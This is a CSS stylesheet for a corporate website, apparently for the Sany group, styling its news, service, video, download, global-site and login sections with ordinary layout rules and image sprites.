.zt_share{right:20px;bottom:10px;}
.zt_share a{float:left;width:25px;height:25px;background:url(../images/share.png);overflow:hidden;margin-right:10px;}
.zt_share .tencent{background-position:0 -40px;}
.zt_share .netease{background-position:0 -79px;}
.zt_intro{padding-bottom:20px;line-height:24px;border-bottom:1px solid #ddd;}
.zt_topone{height:242px;margin-top:10px;}
.zt_topone img{float:left;width:374px;height:242px;margin-right:15px;}
.zt_topone .date{color:#ccc;}
.zt_topone .p{height:160px;overflow:hidden;padding-top:10px;}
.zt_topone .t{font-size:14px;font-weight:bold;}
.zt_topone a:hover .ico2_2{background-position:-40px -20px;}
.zt_v_list li{float:left;width:180px;margin:0 2px 10px 0;}
.zt_v_list a{display:block;position:relative;}
.zt_v_list img{width:100%;height:130px;}
.zt_v_list p{text-align:center;height:30px;line-height:30px;background:#e9e9e9;color:#333;cursor:pointer;overflow:hidden;}
.zt_v_list s{position:absolute;left:70px;top:50px;width:41px;height:41px;background:url(../images/bofang.png);}
.zt_news_list li{height:30px;line-height:30px;overflow:hidden;}
.zt_news_list span{color:#ccc;margin-right:1em;}
.zt_news_list .ico{margin-left:.5em;}
.zt_news_list .line_spe{border-top:1px dotted #ddd;margin-top:20px;padding-top:20px;}
.box {float: left;width:200px;margin:5px; padding: 5px; border:1px solid #ddd;}
.box img { display: block;border:none;width:100%;margin-bottom:5px;}
.ldgh{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:20px 0;}
.ldgh_slide{height:336px;}
.ldgh_slide .ban_c{width:426px;}
.ldgh_slide .ban_c img{height:280px;}
.ldgh_slide .ban_c p{height:36px;line-height:3;overflow:hidden;width:90%;}
.ldgh_slide .more{color:#e60013;background:url(../images/cir.gif) right 4px no-repeat;padding-right:1em;}
.nav_wrap{right:40px;top:0;width:255px;height:320px;overflow:hidden;}
.ldgh_slide .ban_nav{position:relative;bottom:auto;top:0;}
.ldgh_slide .ban_nav a{display:block;width:90%;height:40px;background:none;text-align:left;font-size:12px;color:#999;}
.ldgh_slide .ban_nav span{display:block;height:20px;line-height:20px;overflow:hidden;}
.ldgh_slide .ban_nav .on{background:none;color:#666;}
.ldgh_slide .ban_nav .on span{color:#e60013;}
.ldgh_slide .Left,.ldgh_slide .Right{position:absolute;width:20px;height:20px;background:url(../images/ico.png);bottom:30px;}
.ldgh_slide .Left{background-position:-60px -80px;left:385px;}
.ldgh_slide .Right{background-position:-80px -20px;left:410px;}
.hisTop{height:40px;}
.hisTop .s_prev,.hisTop .s_next{float:left;width:15px;height:15px;background:url(../images/arr.gif);}
.hisTop .s_prev{margin-right:8px;}
.hisTop .s_next{background-position:-15px 0;}
.hisTop .s_prev:hover{background-position:0 -15px;}
.hisTop .s_next:hover{background-position:-15px -15px;}
.hisKey{float:left;width:703px;overflow:hidden;margin-right:8px;position:relative;}
.hisKey li{display:inline-block;width:74px;height:30px;font-size:12px;cursor:pointer;color:#ccc;text-align:center;*display:inline;*zoom:1;}
.hisKey li em{display:block;height:10px;overflow:hidden;background:#e8e8e8;transition:background .2s ease; }
.hisKey .cur{color:#000;}
.hisKey .cur em{background:#f61922;}
.hisCont{float:left;width:560px;display:none;}
.hisShow{display:block;}
.hisC_menu{float:right;width:80px;background:#eee;padding:0 0 0 15px;}
.hisC_menu li{background:url(../images/cir.gif) 0 13px no-repeat;padding-left:1em;line-height:30px;cursor:pointer;}
.hisC_menu_Fix{position:fixed;right:50%;margin-right:-490px;top:0;z-index:9;_position:absolute;}
/*

*style 2 begin

*/
.brandCulture .cates ul.links li em,.serviceTop .si03 span.ol b,em.uploadIco,.storySlider .base_lr a { background-image:url(../images/ico.png); background-repeat:no-repeat;}
/*关于*/
.video-con { width:370px; height:275px; float:left; position:relative; line-height:0px; font-size:0px; overflow:hidden;}
i.playico { display:block; width:41px; height:41px; background:url(../images/bofang.png) no-repeat; position:absolute; left:50%; top:50%; margin:-20px 0px 0px -20px;}
.hd .playico{width:22px; height:22px; background:url(../images/bofang_s.png) no-repeat;margin:-11px 0 0 -10px;}
.groupIntro .intro { width:260px; height:275px; float:right; padding-right:25px; border-right:#dfe0e0 1px solid; line-height:24px;}
.groupIntro .intro p.text { line-height:23px; height:240px; overflow:hidden;}
.groupIntro .links { line-height:21px; font-size:14px;}
.groupIntro .links a { display:inline-block; white-space:nowrap;}
.brandCulture .Tit3 { float:left;}
.comWhitePart .ico2_4 { float:right; margin-top:17px;}
.comWhitePart .ico2_4:hover { background-position:-80px -20px;}
.brandCulture .img { clear:both; padding-bottom:10px;}
.brandCulture .img img { display:block; width:220px; height:115px;}
.brandCulture .cates { clear:both;}
.brandCulture .cates h3 { height:26px; line-height:26px; padding-left:10px; background-color:#ececec; cursor:pointer; border-top:#fff 2px solid;font-size:14px;}
.brandCulture .line{margin:0 10px;}
.brandCulture .cates h3.act { background-color:#ccc; color:#fff;}
.brandCulture .cates ul.links { clear:both; background-color:#fff; padding:5px 0; }
.brandCulture .cates ul.links li { width:auto; height:20px; line-height:20px; float:left; white-space:nowrap; margin-right:8px;}
.brandCulture .cates ul.links li em { width:10px; height:20px; float:left; background-position:-66px -60px;}
.pic_list { width:100%; height:auto; float:left; overflow:hidden;}
.pic_list ul { width:940px; float:left;}
.pic_list li { width:184px; height:184px; float:left; margin-right:2px;}
.pic_list li a { display:block; width:100%; height:auto;}
.pic_list li img { display:block; width:184px; height:132px;}
.pic_list li h3 { width:90%; padding:0 5%;height:30px; line-height:30px;text-align:center;background-color:#f6f6f6; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:14px;}
.pic_list li a:hover h3 { background-color:#e9e9e9;}
.cwp3 { width:264px; height:315px; float:left; margin-right:16px; clear:none;}
.cwp3 .img { clear:both;}
.cwp3 .img img { display:block; width:264px; height:120px; padding-bottom:10px;}
.cwp3 p.text { line-height:24px; padding-bottom:10px;}
.cwp3 .contact { line-height:20px;}
.cwp3 .contact .red { font-size:14px;}
.cwp3 .links { font-size:14px;}
.cwp3 .links a { display:inline-block; white-space:nowrap;}
.cwp3 dl dt { font-size:14px;}
.cwp3 dl dd { background:url(../images/redot.gif) 0px 50% no-repeat; text-indent:10px;}
/*服务与配件*/
.serviceTop { width:978px; height:auto; padding-left:1px; background-color:#fff; border:#e1e1e1 1px solid; border-right:none;}
.serviceTop .si { width:226px; height:158px; float:left; padding-left:100px; background:url(../images/3partbg.jpg) no-repeat; position:relative;}
.serviceTop .si em.ico { display:block; width:65px; height:65px; position:absolute; left:25px; top:25px; background:url(../images/service_ico.png) no-repeat; overflow:hidden;}
.serviceTop .si01 em.ico { background-position:0px 0px;}
.serviceTop .si02 em.ico { background-position:-65px 0px;}
.serviceTop .si03 em.ico { background-position:-130px 0px;}
.serviceTop h2 { font-size:14px; padding-top:30px; line-height:26px;font-weight:bold;}
.serviceTop p { font-size:18px; line-height:22px; padding:5px 0px 10px;}
.serviceTop .si01 p {color:#e60013;font-size:14px;font-weight:bold;}
.serviceTop span.ol {display:block; font-size:14px;line-height:1.5;overflow:hidden;*zoom:1;}
.serviceTop .si01 span.ol a{float:left;width:33%;font-size:12px;}
.serviceTop .si02 span.ol a,.serviceTop .si03 span.ol a { font-weight:bold;color:#d9221a!important;}
.serviceTop .si03 span.ol { font-size:14px;}
.serviceTop .si03 span.ol b { display:inline-block; width:12px; height:12px; background-position:-4px -64px; vertical-align:middle; margin-left:10px;}
.comWhitePart .story { width:625px; float:left;}
.comWhitePart .video { width:275px; float:right;} 
.story .uploadBtn { width:auto; float:left; font-size:16px; padding:13px 0px 0px 15px;}
em.uploadIco { display:inline-block; width:20px; height:17px; overflow:hidden; background-position:-20px -60px; vertical-align:middle; margin-left:5px;}
.storySlider { width:623px; height:250px; border:#d6d6d6 1px solid; overflow:hidden; clear:both; position:relative;}
.storySlider .base_lr { position:absolute; right:30px; bottom:20px; z-index:20;}
.storySlider .base_lr a { width:20px; height:20px; float:left; margin-right:5px; cursor:pointer; overflow:hidden; text-indent:-999px;}
.storySlider .base_lr a.left { background-position:-60px -80px;}
.storySlider .base_lr a.left:hover { background-position:-80px -80px;}
.storySlider .base_lr a.right { background-position:-60px -20px;}
.storySlider .base_lr a.right:hover { background-position:-80px -20px;}
.storySlider .gallery_cell{ width:623px; height:250px; background:url(../images/storybg.jpg) right 0px no-repeat;}
.storySlider a.img { float:left;}
.storySlider a.img img { width:330px; height:250px;} 
.storySlider .intro { width:240px; float:right; padding-right:20px; padding-top:15px;}
.storySlider .intro h2 { font-size:14px; line-height:20px; padding-bottom:10px;font-weight:bold;}
.storySlider .intro span.time { padding-bottom:10px; line-height:20px; display:block;}
.storySlider .intro p.text { line-height:22px; height:110px; overflow:hidden;}
.comWhitePart .video .content { clear:both; height:250px; overflow:hidden; border:#d6d6d6 1px solid;}
.comWhitePart .video a { display:block; width:100%; height:auto; position:relative;}
.comWhitePart .video a .playico { top:65px; margin-top:0px;}
.comWhitePart .video img { width:273px; height:170px; display:block; margin-bottom:5px;}
.comWhitePart .video a h3 { width:250px; margin:0 auto 5px; line-height:20px;font-weight:bold;font-size:14px;}
.comWhitePart .video a p.text { width:250px; line-height:18px; height:36px; overflow:hidden; margin:0px auto;}
.PartService .fix { clear:both;}
.PartService .intro { width:620px; float:left;} 
.PartService .intro p.text { width:260px; float:right; line-height:22px;}
.PartService .intro p.text span.links { display:block; padding-top:5px;}
.PartService .intro p.text span.linkred{color:#e60013;font-weight:bold;font-size:14px;}
.PartService .intro p.text span.links a { font-size:16px; color:#e60013; margin:0 5px;}
.PartService div.links { width:275px; float:right; background:url(../images/grey_shadow_x.gif) top repeat-x;}
.PartService div.links h3 { font-size:16px; line-height:44px; padding-left:25px;}
.PartService div.links ul { padding-left:25px;} 
.PartService div.links ul li { width:105px; height:24px; line-height:24px; float:left; background:url(../images/redot.gif) 0px 50% no-repeat; text-indent:12px;}
.serviceList .normalpart { width:250px; height:auto; padding-right:59px; float:left;}
.serviceList p.text { height:80px; overflow:hidden;} 
.serviceList ul { width:100%; float:left;}
.serviceList li { width:100%; height:24px; line-height:24px; float:left; background:url(../images/redot.gif) 0px 50% no-repeat; text-indent:20px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.serviceList .serviceIntro  p.text { margin-bottom:10px;}
.serviceList .serviceIntro li { width:95px;}
.serviceList .serviceRec { padding-right:0px; margin-left:35px; _display:inline;}
/*全球网站*/
.siteCate { height:14px; clear:both; position:relative;}
.siteCate ul { position:absolute; right:0px;}
.siteCate ul li { width:auto; float:left; white-space:nowrap; border-right:#c4c4c4 1px solid; height:14px; line-height:14px;}
.siteCate ul li a { display:inline-block; width:auto; height:14px; line-height:14px; font-size:14px; padding:0px 14px; overflow:visible;}
.siteCate ul li a.cur { color:#e60013;}
.globleSP {position:relative; padding-bottom:20px;}
.globleSP .language { height:38px; clear:both; border:#d3d3d3 1px solid; border-width:1px 0px; font-size:14px; line-height:38px; margin-bottom:15px;}
.globleSP .language a { width:auto; float:left; padding-left:15px; white-space:nowrap; position:relative; margin-right:20px;}
.globleSP .language a em.dot { display:block; width:2px; height:2px; background-color:#7e7e7e; overflow:hidden; position:absolute; left:7px; top:17px;}
.gs_list01 { width:100%; float:left; padding-top:0px; overflow:hidden;}
.gs_list01 ul { width:1000px; float:left;}
.gs_list01 li { width:150px; height:110px; float:left; position:relative; overflow:hidden; margin:0 16px 15px 0;}
.gs_list01 li a { display:block; width:100%; height:auto;}
.gs_list01 li img { display:block; width:150px; height:110px;}
.gs_list01 li h3 { width:150px; height:25px; line-height:24px; position:absolute; left:0px; bottom:0px; background-color:#333; color:#fff!important; filter:alpha(opacity=60); opacity:0.6; text-align:center; font-size:12px; font-weight:bold; cursor:pointer;}
.gs_list01 li a:hover h3 { background-color:#d71617;}
.gs_list02 { width:100%; float:left; overflow:hidden;}
.gs_list02 ul { width:1000px; float:left;}
.gs_list02 ul li { width:194px; height:245px; float:left; border-right:#ffffff 2px solid; border-bottom:#ffffff 2px solid; background-color:#ededed; position:relative;}
.gs_list02 ul li img { display:block; width:194px; height:110px; border-bottom:#ffffff 2px solid;}
.gs_list02 ul li h3 { height:40px; line-height:40px; font-size:13px; padding-left:20px;}
.gs_list02 dl { clear:both; padding-left:18px;}
.gs_list02 dd { width:78px; height:22px; line-height:22px; float:left; text-indent:10px; position:relative;}
.gs_list02 dd em.dot { display:block; width:2px; height:2px; background-color:#7e7e7e; overflow:hidden; position:absolute; left:2px; top:10px;}
.gs_list02 ul li a.ico { position:absolute; right:15px; top:215px;}
.gs_list02 ul li.hover a.ico { background-position:-80px -20px;}
.sanyAgent { width:735px; float:left; border-top:#e1e1e1 1px solid; padding-top:20px;}
.sanyPower { width:245px; float:right; border-top:#e1e1e1 1px solid; padding-top:20px;}
.agentSelect { width:185px; height:215px; float:left; padding:10px 20px 0px; background-color:#f0f0f0;}
.agentSelect h3 { font-size:14px;line-height:40px;}
.agentSelect .sele { width:183px; height:22px; background-color:#fff; border:#dbdbdb 1px solid; margin-bottom:13px;}
.agentSelect .sele span { display:block; padding-left:8px; line-height:22px; color:#acacac;}
.agentSelect .sele .cir { border:4px solid;border-color:#737373 #fff #fff #fff;margin:0 5px; position:absolute; right:3px; top:9px;}
.agentSelect .sele a { line-height:22px; padding-left:8px;}
.agentSelect .input { width:183px; height:22px; background-color:#fff; border:#dbdbdb 1px solid; margin-bottom:13px;}
.agentSelect .input input { width:167px; height:20px; line-height:20px; padding:0px 8px;color:#acacac;}
.agentSelect .btn input { border:#c7c7c7 1px solid; background-color:#dddddd; color:#333; font-size:13px; padding:3px 20px; cursor:pointer;} 
.agentList { float:left;width:510px; height:215px;padding:10px 0 0;background:#f7f7f7;}
.agentList li { width:255px; height:30px; line-height:30px; float:left; text-indent:25px; position:relative;}
.agentList li em.dot { display:block; width:2px; height:2px; background-color:#7e7e7e; overflow:hidden; position:absolute; left:15px; top:14px;}
.sanyPowerLinks { height:225px; background-color:#f4f4f4;}
.sanyPowerLinks a { display:block; padding-left:67px; width:178px; height:47px; font-size:14px; line-height:47px; border-bottom:#fff 1px solid; position:relative; transition:none; background-color:#f0f0f0;}
.sanyPowerLinks a h3 { font-size:14px;}
.sanyPowerLinks a em.ico { width:45px; height:47px; background:url(../images/site_ico.gif) no-repeat; position:absolute; left:19px; top:0px; overflow:hidden;}
.sanyPowerLinks a * { cursor:pointer;}
.sanyPowerLinks a:hover { background-color:#e1e1e1;}
.sanyPowerLinks .spl01 a em.ico { background-position:0px 0px;}
.sanyPowerLinks .spl01 a:hover em.ico { background-position:-45px 0px;}
.sanyPowerLinks .spl02 a em.ico { background-position:0px -48px;}
.sanyPowerLinks .spl02 a:hover em.ico { background-position:-45px -48px;}
.sanyPowerLinks .spl03 a em.ico { background-position:0px -96px;}
.sanyPowerLinks .spl03 a:hover em.ico { background-position:-45px -96px;}
/*news*/
.newsLeft,.newsRight { height:885px; padding:0px 25px; border:#dad7d7 1px solid; background-color:#fff; margin-bottom:20px;}
.newsLeft { width:578px; float:left;}
.newsRight { width:278px; float:right;}
.newsLeft .ico2_2 { margin-top:17px; margin-left:10px;}
.newsLeft .ico2_2:hover { background-position:-40px -20px;}
.hotRec { clear:both; height:400px; position:relative;}
.hotRec .bd { width:100%; height:325px; position:relative; overflow:hidden; margin-bottom:5px;}
.hotRec .bd .video { width:578px; height:325px; float:left; position:relative;}
.hotRec .hd { width:100%; height:65px; overflow:hidden;}
.hotRec .hd ul { width:600px; float:left;}
.hotRec .hd ul li { width:170px; height:45px; padding:10px 10px; float:left; margin-right:5px; background-color:#f6f6f6; cursor:pointer;}
.hotRec .hd ul li * { cursor:pointer;}
.hotRec .hd ul li.act { background-color:#e7e7e7;}
.hotRec .hd ul li h2 {width:170px;height:22px; line-height:22px; font-size:14px; color:#666;font-weight:bold; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.hotRec .hd ul li p { font-size:11px;height:20px;overflow:hidden;}
.impNews { height:176px; overflow:hidden; clear:both; border-bottom:#d9d9d9 1px solid;}
.recNews { clear:both; padding-top:10px;}
.recNews a,.recNews a * { cursor:pointer;}
.recNews h2 { font-size:16px; text-align:center; color:#666;font-weight:bold;}
.recNews p.text { line-height:22px; color:#666;}
.newsList01 { width:100%; float:left;}
.newsList01 ul { width:100%; float:left; border-bottom:#b4b4b4 1px dotted; padding:15px 0px;}
.newsList01 ul li { width:100%; height:21px; line-height:21px; float:left;}
.newsList01 ul li h3 { width:99%; float:left; font-size:12px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.newsList01 ul li h3 b { width:80px; float:left; font-weight:normal;}
.newsList01 ul li span.time { width:auto; float:right; font-family:Arial;}
.newsRight .Tit3 { border-bottom:#eee 1px solid;}
.newsSearch { height:24px; padding:15px 0px;}
.newsSearch .select { float:left;margin-right:10px;}
.newsSearch .select select { width:135px; border:#eeeeee 1px solid; padding:2px;margin:0;}
.newsSearch .searchBtn { width:55px; float:right; border-left:#eeeeee 1px solid; position:relative;}
.newsSearch .searchBtn b { display:inline-block; height:20px; line-height:20px; padding:0px 2px 0px 8px; color:#fc0000; font-weight:normal;}
.newsSearch .searchBtn b,.newsSearch .searchBtn i { cursor:pointer;}
.newsSearch a.allNews { width:auto; float:right; height:20px; line-height:20px; margin-right:15px; _display:inline; font-weight:bold;}
.newsSearch .searchForm {width:128px; background:url(../images/ico.png) 107px -100px no-repeat #f6f6f6;border:1px solid #eee; overflow:hidden;}
.newsSearch .searchForm .inp { width:104px;}
.newsSearch .searchForm .btn { width:20px;}
.newsSearch .searchForm .focous { background-position:98% -33px; background-color:#fff;}
.newsRight .Calendar {text-align:center;clear:both;}
.newsOther { background:#fafafa; height:165px;margin:15px 0 0;}
.newsOther h3 { width:auto; float:left; font-size:18px; padding-left:20px;margin:2px 0 0;}
.newsOrder { width:100%; float:left; border-bottom:#e9e9e9 1px solid; padding-top:10px;} 
.newsOrder .about { width:auto; height:20px; line-height:24px; float:right; padding:4px 15px 0px 0px;}
.newsOrder .about .ico { vertical-align:-6px;}
.orderForm { clear:both; padding:5px 15px 15px; height:24px;}
.orderForm .input { width:178px; height:22px; float:left; background-color:#fff; border:#d0d0d0 1px solid;}
.orderForm .input input { width:168px; height:20px; padding:1px 5px; font-family:Arial;}
.orderForm .btn { width:61px; height:24px; background-color:#969696; color:#fff; float:right; overflow:hidden; border-radius:2px;}
.orderForm .btn input { width:61px; padding:3px 0px; margin:0;font-family:微软雅黑; color:#fff;}
.tougao { width:100%; float:left; padding:5px 0 0;}
.tougao a.tgbtn { width:61px; height:24px; line-height:24px; background-color:#969696; color:#fff; text-align:center; float:right; margin:3px 15px 0px 0px; _display:inline; border-radius:2px;}
.tougao p.text { clear:both; padding:7px 15px 10px 20px;}
.weibo .c { clear:both; padding-top:5px;}
.specialNewsRec { width:450px; height:144px; float:left; padding-bottom:20px;}
.specialNewsRec .artT { font-size:16px; width:100%; height:24px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:bold;}
.specialNewsRec .art_info { border-bottom:none; margin-bottom:10px;}
.specialNewsRec p.text { height:88px; line-height:22px; overflow:hidden;}
.specialList { width:370px; float:right;}
.specialList li { width:355px; height:24px; padding-left:15px; position:relative; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;} 
.specialList li a em.dot { display:block; width:2px; height:2px; background-color:#7e7e7e; overflow:hidden; position:absolute; left:3px; top:8px;}
.otherList { width:450px; height:325px;}
.otherList .ico2_2 {margin:15px 0 0 10px;}
.otherList .ico2_2:hover { background-position:-40px -20px;}
.otherList_list { width:100%; float:left; border-top:#eeeeee 1px solid; padding-top:15px;}
.otherList_list li { line-height:18px; padding-bottom:5px;}
.otherList_list li span.time { color:#8f8f8f;}
.otherList_list li h3 { width:100%; height:18px; font-size:12px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.serviceVideo { padding-bottom:25px;}
.serviceVideo em.ico6_3 {float:left;margin:14px 5px 0 0;}
.serviceVideo .fix { clear:both;}
.dl {display:inline-block;background:url(../images/share.gif) 0 -163px no-repeat;padding-left:22px;vertical-align:middle;}
.dl:hover{background-position:0 -227px;}
/*

*style 2 over

*/
/*下载栏目*/
.dl_t{height:34px;line-height:34px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:16px;font-weight:bold;}
.dl_t .ico{float:right;margin:7px 10px 0 0;}
.dl_box{float:left;overflow:hidden;}
.dl_box a{display:block;position:relative;height:100%;}
.dl_box img{width:100%;height:100%;}
.dl_box p{position:absolute;left:0;bottom:0;width:95%;padding-right:5%;text-align:right;font-size:14px;color:#fff;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);cursor:pointer;}
.dl_xuanchuan .dl_box1{width:232px;height:135px;margin-right:6px;margin-bottom:5px;}
.dl_xuanchuan .dl_box2{width:135px;height:135px;margin-right:18px;margin-bottom:5px;}
.dl_xuanchuan .dl_box3{width:369px;height:135px;margin-bottom:5px;}
.dl_xuanchuan .dl_box4{height:50px;background:#ededed;width:369px;margin-bottom:5px;}
.dl_xuanchuan .dl_box4 p{position:static;width:auto;color:#333;line-height:50px;background:none;filter:none;text-align:left;}
.dl_xuanchuan .dl_box4 img{float:left;width:auto;margin-right:15px;}
.dl_xuanchuan .dl_box5{width:232px;height:106px;margin-right:6px;margin-bottom:5px;}
.dl_xuanchuan .dl_box6{width:135px;height:106px;margin-right:18px;margin-bottom:5px;}
.dl_box a:hover p,.dl_xuanchuan .dl_box4 a:hover{background:rgba(215,3,63,.7);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#bbd7033f,endcolorstr=#bbd7033f);}
.dl_xuanchuan .dl_box4 a:hover p{background:none;filter:none;}

.dl_yingxiao .dl_box1{width:370px;height:275px;margin-right:15px;}
.dl_yingxiao .dl_box2{width:250px;height:170px;margin:0 10px 10px 0;}
.dl_yingxiao .dl_box3{width:115px;height:170px;margin-bottom:10px;}
.dl_yingxiao .dl_box4{width:118px;height:96px;margin-right:10px;}
.dl_peixun .dl_box1{width:370px;height:245px;margin-right:15px;}
.dl_peixun .dl_box2{width:371px;height:72px;margin-bottom:15px;}
.dl_peixun .dl_box2 a{display:inline;}
.dl_peixun .dl_box2 img{float:left;width:92px;margin-right:15px;}
.dl_peixun .dl_box2 .t{font-size:14px;color:#333;height:50px;overflow:hidden;}
.dl_peixun .dl_box2 a:hover div{color:#e60013;}
.dl_head_tab{background:#ededed;padding:15px 15px  0 15px;font-size:14px;}
.dl_head_tab li{float:left;position:relative;bottom:-1px;}
.dl_head_tab li a{float:left;border:1px solid #ededed;padding:0 15px;border-bottom-color:#ddd;line-height:36px;}
.dl_head_tab .cur a,.dl_head_tab li a:hover{border-color:#ddd;border-bottom-color:#f6f6f6;background:#f6f6f6;color:#e60013;}
.dl_head_tab .year_sel{line-height:2;padding-bottom:10px;}
.dl_head_tab .year_sel span{display:inline-block;width:100px;text-align:center;}
.dl_head_tab .year_sel a{margin:0 20px;}
.dl_head_tab .year_sel a:hover,.dl_head_tab .year_sel .cur{color:#e60013;}
.seque .sear_f{height:20px;line-height:20px;margin-top:-4px;position:relative;font-size:12px;}
.dl_img_list{margin-right:-15px;}
.dl_img_list li{float:left;width:180px;height:200px;margin:0 13px 30px 0;}
.dl_img_list .img{height:135px;position:relative;}
.dl_img_list img{width:100%;height:100%;}
.dl_img_list .act{position:absolute;left:0;top:0;width:100%;height:100%;background:url(../images/dl_img_mask.png);}
.dl_img_list .act a{position:absolute;top:55px;}
.dl_img_list .ico6_1{left:67px;}
.dl_img_list .ico6_5{left:94px;}
.dl_img_list .pannel{background:#ededed;}
.dl_img_list .t{font-size:14px;margin:5px 0;}
.dl_h_1{width:60%;white-space:nowrap;overflow:hidden;}
.dl_h_2{width:20%;}
.dl_h_3{width:19%;}
.dl_h2_1{width:80%;}
.dl_pro_list_header{border:1px solid #ddd;padding:1px;font-size:14px;color:#333;}
.dl_pro_list_header ul{background:#ebebeb;height:28px;}
.dl_pro_list_header ul li{float:left;height:28px;line-height:28px;border-left:1px solid #fff;margin-left:-1px;}
.dl_pro_list_header .dl_h_1{text-indent:120px;}
.dl_pro_list_header .dl_h_2,.dl_pro_list_header .dl_h_3{text-indent:60px;}
.dl_pro_item{background:#F4F4F4;color:#000;padding:5px 0 5px 15px;margin:10px 0;font-size:14px;}
.dl_pro_list li{overflow:hidden;*zoom:1;padding:0 10px 4px;margin:4px 0 0;border-bottom:1px solid #ddd;}
.dl_pro_list .dl_h_2,.dl_pro_list .dl_h_3{text-align:center;}
.dl_huodong{overflow:hidden;zoom:1;margin-right:-10px;}
.dl_huodong .dl_box1{width:371px;height:277px;margin:0 15px 15px 0;}
.dl_huodong .dl_box2{width:246px;height:172px;margin:0 10px 10px 0;}
.dl_huodong .dl_box3{width:117px;height:172px;margin-bottom:10px;}
.dl_huodong .dl_box4{width:118px;height:97px;margin:0 10px 15px 0;}
.dl_huodong .dl_box5{width:182px;height:136px;margin-right:10px;}
.dl_huodong .dl_box{position:relative;}
.dl_huodong s{position:absolute;width:41px;height:41px;background:url(../images/bofang.png);left:50%;margin-left:-20px;top:50%;margin-top:-999em;}
.dl_huodong a:hover s{margin-top:-20px;}
.dl_a_1{width:7%;text-align:center;}
.dl_a_2{width:45%;white-space:nowrap;overflow:hidden;}
.dl_a_3{width:12%;text-align:center;}
.dl_a_4{width:34%;text-align:center;}
.dl_a_5{width:14%;text-align:center;_width:13%;}
.dl_pro_list_header .dl_a_2{text-indent:120px;}
.sanygsp{height:193px;padding:20px;background:#f3f3f3;position:relative;overflow:hidden;}
.sanygsp img{float:left;width:274px;height:100%;margin-right:20px;}
.sanygsp .cont{float:left;width:420px;}
.sanygsp .t{font-size:16px;line-height:2;border-bottom:1px solid #ddd;margin-bottom:10px;}
.sanygsp .p{color:#999;}
.sanygsp .more{position:absolute;right:20px;bottom:20px;}
/*1021补充页面*/
.v_area{float:left;width:592px;height:435px;overflow:hidden;}
.v_links{float:right;width:125px;height:435px;padding:0 15px;background:#ededed;border:1px solid #dadada;}
.v_links .t{font-size:16px;line-height:2.5;}
.v_link_scroll{height:370px;position:relative;overflow:hidden;}
.v_link_scroll li{height:80px;margin-bottom:15px;}
.v_link_scroll li a{display:block;position:relative;height:100%;}
.v_link_scroll li img{width:100%;height:100%;}
.v_link_scroll li p{position:absolute;left:0;bottom:0;width:100%;color:#fff;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);}
#v_link_up,#v_link_down{float:right;width:20px;height:18px;overflow:hidden;margin-right:4px;cursor:pointer;}
#v_link_up{background:#3c3c3c;}
#v_link_down{background:#f2000a;}
#v_link_up .cir{float:left;border:5px solid;border-color:#fff #3c3c3c #3c3c3c #3c3c3c;margin:6px 0 0 4px;}
#v_link_down .cir{float:left;border:5px solid;border-color:#f2000a #f2000a #fff #f2000a;margin:2px 0 0 4px;}
.v_rela li{width:178px;height:245px;}
.v_rela a{padding:0;height:99%;}
.v_rela img{height:135px;margin-top:0;}
.v_rela .ct{position:absolute;left:0;width:100%;top:115px;height:20px;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);color:#fff;overflow:hidden;}
.v_rela .t,.v_rela .p{margin:0 10px;height:22px;overflow:hidden;}
.id_t{height:26px;background:url(../images/id.png) no-repeat;}
.id_header{padding:15px 0 25px;}
.tab_key_line{height:40px;line-height:40px;border:1px solid #ddd;border-top:3px solid #f11821;padding:20px 0 0 70px;}
.tab_key_line li{float:left;height:100%;padding:0 3em;font-size:16px;color:#333;margin-right:1em;border:1px solid #ddd;border-bottom:none;cursor:pointer;}
.tab_key_line li a{display:block;}
.tab_key_line .cur{background:#fff;}
.log_c{padding:35px;height:auto !important;height:280px;min-height:280px;background:url(../images/log.png) 90% 30px no-repeat #fff;border:1px solid #ddd;border-top:0;}
.log_line,.log_line_ext{height:30px;margin-top:10px;line-height:30px;}
.log_line .t{display:inline-block;width:80px;text-align:right;height:100%;vertical-align:middle;}
.log_line .inp{height:26px;border:1px solid #ddd;line-height:26px;vertical-align:middle;margin-right:10px;width:380px;padding:0 10px;}
.log_line .short{width:100px;}
.log_line_ext{padding-left:80px;margin-top:30px;}
.log_line_ext .chk{margin:0 5px;vertical-align:middle;}
.log_line_ext .btn{height:32px;line-height:32px;padding:0 2em;color:#fff;font-weight:bold;font-size:14px;background:#f11821;margin-right:10px;}
.log_line_ext .res{background:#999;color:#fff;}
.log_line_ext .forpw:hover{text-decoration:underline;}
.order_f{border-top:1px solid #ddd;padding-top:10px;}
.order_sele{width:270px;height:28px;line-height:28px;border:1px solid #ddd;width:200px;text-indent:1em;margin-right:10px;}
.order_sele .sele_{top:29px;height:auto !important;height:200px;max-height:200px;overflow:auto;}
.order_tip{padding:10px 20px;border-top:1px solid #ddd;line-height:2;}
.result{border-top:1px solid #ddd;padding:10px 10px 0;margin-top:20px;}
.sear_filt input{margin:0 5px;vertical-align:middle;}
.sear_result li{margin-bottom:10px;}
.sear_result a{color:#333;}
.sear_result a:hover{text-decoration:underline;}
.sear_result .el{font-size:14px;_width:100%;}
.sear_result .p{padding:10px 20px;border-top:1px solid #ddd;margin-top:10px;}
.sear_result em{color:#e60013;display:inline-block;padding:0 1em;border-right:1px solid #ddd;margin-right:1em;}
.map_t{background:#ececec;border-bottom:1px solid #ddd;padding:5px 10px;margin:20px 0 10px;}
.map_line{overflow:hidden;line-height:30px;padding:8px 10px;border-bottom:1px solid #ddd;*zoom:1;}
.map_line h4{float:left;width:104px;margin-right:10px;}
.map_line h4 a{display:block;text-align:center;background:#ececec;font-size:14px;}
.map_line h4 a:hover{background:#e91418;color:#fff;}
.site_cell{float:left;width:610px;}
